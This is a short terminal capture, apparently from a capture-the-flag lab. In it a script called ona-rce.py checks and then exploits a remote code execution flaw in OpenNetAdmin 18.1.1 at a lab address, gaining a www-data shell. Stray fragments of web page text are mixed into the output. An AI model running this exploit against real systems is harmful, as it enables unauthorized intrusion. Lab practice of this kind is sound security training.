 Kali Linux Kali Tools Kali Forums Kali Net
┌──(k14d1u5㉿k14d1u5-kali)-[~/Desktop]
└─$ python3 ./ona-rce.py check http://10.10.10.171/ona/
[*] OpenNetAdmin 18.1.1 - Remote Code Execution
[+] Connecting !
[+] The remote host is vulnerable!
Newer Version Available Record Counts
┌──(k14d1u5㉿k14d1u5-kali)-[~/Desktop]
└─$ python3 ./ona-rce.py exploit http://10.10.10.171/ona/
[*] OpenNetAdmin 18.1.1 - Remote Code Execution
[+] Connecting !
Unable to determine
[+] Connected Successfully!
sh$ whoami
www-data
DOWNLOAD the latest version.
sh$ pwd
/opt/ona/www
sh$